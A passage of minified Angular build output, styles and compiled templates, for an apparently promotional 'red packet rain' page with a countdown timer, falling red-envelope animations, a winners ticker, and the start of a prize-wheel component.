.minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear forwards numHide;animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear numShow;animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcCFPB/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcCFPB/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite scrollVertical;animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate0;animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate1;animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{-webkit-animation:4s linear infinite redAnimate2;animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate3;animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate4;animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate5;animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate6;animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate7;animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate11;animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate8;animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate9;animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate10;animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcCFPB/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcCFPB/hongbao/back.png) center center no-repeat;cursor:pointer}@-webkit-keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numHide{0%{height:100%}100%{height:0}}@-webkit-keyframes numShow{0%{height:0}100%{height:100%}}@keyframes numShow{0%{height:0}100%{height:100%}}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@-webkit-keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@-webkit-keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@-webkit-keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@-webkit-keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@-webkit-keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@-webkit-keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@-webkit-keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@-webkit-keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@-webkit-keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@-webkit-keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@-webkit-keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@-webkit-keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item second"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](31,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](32,0,null,null,3,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](34,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](35,{hideNum:0,showNum:1})],(function(n,t){var l=t.component,e=n(t,8,0,l.red.animate[0][0],l.red.animate[0][1]);n(t,7,0,e);var o=n(t,13,0,l.red.animate[1][0],l.red.animate[1][1]);n(t,12,0,o);var i=n(t,17,0,l.red.animate[2][0],l.red.animate[2][1]);n(t,16,0,i);var u=n(t,22,0,l.red.animate[3][0],l.red.animate[3][1]);n(t,21,0,u);var c=n(t,26,0,l.red.animate[4][0],l.red.animate[4][1]);n(t,25,0,c);var a=n(t,31,0,l.red.animate[5][0],l.red.animate[5][1]);n(t,30,0,a);var r=n(t,35,0,l.red.animate[6][0],l.red.animate[6][1]);n(t,34,0,r)}),(function(n,t){var l=t.component;n(t,5,0,l.red.redImage[l.red.leaveTime[0]]),n(t,10,0,l.red.redImage[l.red.leaveTime[1]]),n(t,14,0,l.red.redImage[l.red.leaveTime[2]]),n(t,19,0,l.red.redImage[l.red.leaveTime[3]]),n(t,23,0,l.red.redImage[l.red.leaveTime[4]]),n(t,28,0,l.red.redImage[l.red.leaveTime[5]]),n(t,32,0,l.red.redImage[l.red.leaveTime[6]])}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d...."])),(n()(),e["\u0275eld"](3,0,null,null,0,"h3",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getRed()&&e),e}),null,null))],null,null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["\u73a9\u5bb6***\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97\uffe5"," \u5143"]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.winning)}),null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"className",0],[4,"width",null],[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.grabRed()&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"animate"+t.context.$implicit.animate,t.context.$implicit.width+"px",t.component.config.baseImgUrl+"/hongbao/hby0"+t.context.$implicit.img+".png")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","red-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.redPacket)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","show-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","money-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","close-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.redMoney=0)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.component.redMoney)}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,11,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","winning-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](10,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](12,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.red.isWaiting),n(t,6,0,l.red.isGoing),n(t,10,0,l.winning.length),n(t,12,0,l.redPacket.length),n(t,16,0,l.redMoney>0)}),(function(n,t){n(t,14,0,t.component.config.baseImgUrl+"/hongbao/hb_js.jpg")}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-red-detail",[],null,null,null,M,d)),e["\u0275did"](1,114688,null,0,i.a,[u.a,c.a,a.a,r.p,s.g,g.a,p.a],null,null)],(function(n,t){n(t,1,0)}),null)}var v=e["\u0275ccf"]("app-red-detail",i.a,b,{},{},[])},R0vt:function(n,t,l){"use strict";l.d(t,"a",(function(){return i}));var e=l("Cxl7"),o=l("CcnG"),i=function(){function n(n){this.config=n,this.time=0,this.isWaiting=!1,this.isGoing=!1,this.leaveTime=["0","0","0","0","0","0","0"],this.animate=[[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1]],this.redImage=[this.config.baseImgUrl+"/hongbao/0.png",this.config.baseImgUrl+"/hongbao/1.png",this.config.baseImgUrl+"/hongbao/2.png",this.config.baseImgUrl+"/hongbao/3.png",this.config.baseImgUrl+"/hongbao/4.png",this.config.baseImgUrl+"/hongbao/5.png",this.config.baseImgUrl+"/hongbao/6.png",this.config.baseImgUrl+"/hongbao/7.png",this.config.baseImgUrl+"/hongbao/8.png",this.config.baseImgUrl+"/hongbao/9.png"]}return n.prototype.init=function(n){n<=0?this.isGoing=!0:(this.time=n,this.isWaiting=!0,this.showTime())},Object.defineProperty(n.prototype,"getSplitTime",{get:function(){var n=Math.floor(this.time/86400).toString(),t=this.time%86400,l=("00"+Math.floor(t/3600)).slice(-2),e=t%3600,o=("00"+Math.floor(e/60)).slice(-2),i=("00"+e%60).slice(-2);return this.time-=1,n+l+o+i},enumerable:!0,configurable:!0}),n.prototype.showTime=function(){var n=this;if(this.time<=0)return this.isWaiting=!1,void(this.isGoing=!0);Array.from(this.getSplitTime).forEach((function(t,l){t!==n.leaveTime[l]&&(n.animate[l][0]=!0,n.animate[l][1]=!1,setTimeout((function(){n.leaveTime[l]=t,n.animate[l][0]=!1,n.animate[l][1]=!0}),350))})),setTimeout((function(){n.showTime()}),1e3)},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](e.a))},token:n,providedIn:"root"}),n}()},agvb:function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("jnHK"),u=l("uGGr"),c=l("Xuik"),a=l("Evg9"),r=l("Cxl7");l.d(t,"a",(function(){return _}));var s=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:0}.disc-bg[_ngcontent-%COMP%]{width:100%;height:1313px;padding-top:460px;background:url(/pcCFPB/turntable/dzp_bg.jpg) center}.disc[_ngcontent-%COMP%]{position:relative;width:1240px;height:579px;margin:0 auto;color:#fff}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]{float:left;width:320px;height:350px;margin-top:130px;text-align:center;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:38s linear infinite scrollVertical;animation:38s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:350px;height:36px;line-height:36px;display:inline-block;cursor:pointer;text-align:left}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;margin-left:10px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{font-weight:700}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;line-height:30px;color:#fff}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]{position:absolute;width:580px;height:579px;left:calc(50% - 290px);top:0;background-position:center}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .dis-box[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcCFPB/turntable/dzp_zp_wk.png) center center/100% 100%;position:absolute;z-index:9}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .discBox[_ngcontent-%COMP%]{position:absolute;width:580px;height:580px;left:calc(50% - 290px);background-size:95% 95%;background-position:center;background-repeat:no-repeat;top:0;z-index:8}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{position:absolute;left:calc(50% - 71px);top:calc(50% - 71px);width:142px;height:142px;border:0;outline:0;cursor:pointer;z-index:9;background:url(/pcCFPB/turntable/default.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]{background:url(/pcCFPB/turntable/begin.png)}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn.disabled[_ngcontent-%COMP%]:hover{-webkit-animation:none;animation:none}.disc[_ngcontent-%COMP%]   .disc-cnt[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{-webkit-animation:.5s shake;animation:.5s shake}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%]{float:right;width:310px;height:350px;margin:130px 10px 0 0;text-align:center;line-height:30px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{font-size:20px;font-weight:400;color:#fff}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > ul[_ngcontent-%COMP%]{height:31px;overflow-x:hidden;overflow-y:auto;font-size:12px}.disc[_ngcontent-%COMP%]   .disc-right[_ngcontent-%COMP%] > 